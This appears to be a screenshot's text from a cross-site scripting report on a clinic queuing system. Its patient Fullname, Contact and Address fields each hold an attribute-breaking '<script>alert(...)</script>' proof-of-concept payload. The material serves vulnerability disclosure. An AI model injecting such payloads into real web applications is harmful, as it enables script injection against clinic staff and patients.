 Clinic Queuing System
Please Fill all the fields below
You are now in queue. Your Queue number is <b>0001</b>.
Fullname
"><script>alert("XSS on Patient Fullname")</script>
Contact
"><script>alert("XSS on Patient Contact")</script>
Address
"><script>alert("XSS on Patient Address")</script>
Age
1
Submit